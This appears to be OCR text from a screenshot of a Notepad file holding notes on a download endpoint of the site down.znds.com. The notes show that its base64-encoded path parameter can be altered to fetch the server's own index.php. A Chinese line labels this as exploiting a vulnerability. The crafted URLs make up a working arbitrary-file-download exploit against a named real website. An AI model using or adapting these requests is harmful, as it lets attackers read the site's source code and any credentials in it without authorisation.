 *新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
klk_2.0.0.2_dangbei.apk
http://down.znds.com/getdownurl/?
s=L2Rvd24vMjAyMDA4MTQva2xrXzIuMC4wLjJfZGFuZ2JlaS5hcGs=
http://down.znds.com/getdownurl/?
s=L2Rvd24vMjAyMDA3MjcvdHhzcDE2MTU4XzUuNy4wLjEwMTNfZGFuZ2JlaS5hcGs=
http://down.znds.com/getdownurl/?s=/down/20200814/klk_2.0.0.2_dangbei.apk
/down/20200727/txsp16158_5.7.0.1013_dangbei.apk
http://down.znds.com/getdownurl/index.php?s=/getdownurl/index.php
http://down.znds.com/getdownurl/index.php?s=L2dldGRvd251cmwvaW5kZXgucGhw
利用漏洞下载index.php
第 17 行，第 54 列 100% Windows (CRLF) UTF-8